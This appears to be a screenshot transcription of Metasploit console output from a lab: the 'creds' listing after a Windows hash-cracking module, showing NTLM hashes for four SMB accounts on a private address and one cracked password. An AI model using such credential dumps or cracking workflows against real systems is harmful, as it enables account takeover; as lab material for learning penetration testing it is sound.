 msf6 auxiliary(analyze/crack_windows) > creds
Credentials
===========
host        origin      service        public         private                                                            realm  private_type  JtR Format  cracked_passwor
d
----        ------      -------        ------         -------                                                            -----  ------------  ----------  ---------------
-
10.0.10.10  10.0.10.10  445/tcp (smb)  Administrador  aad3b435b51404eeaad3b435b51404ee:35c3a8558c28708f926e58ea7b8a6dc6         NTLM hash     nt,lm
10.0.10.10  10.0.10.10  445/tcp (smb)  bob            aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17         NTLM hash     nt,lm       1234test
10.0.10.10  10.0.10.10  445/tcp (smb)  master         aad3b435b51404eeaad3b435b51404ee:d55d4e25e7cb274f2a0bf6e5f2bbe240         NTLM hash     nt,lm
10.0.10.10  10.0.10.10  445/tcp (smb)  user           aad3b435b51404eeaad3b435b51404ee:4fe6290e7bfd3c7767fbb1e01de7f001         NTLM hash     nt,lm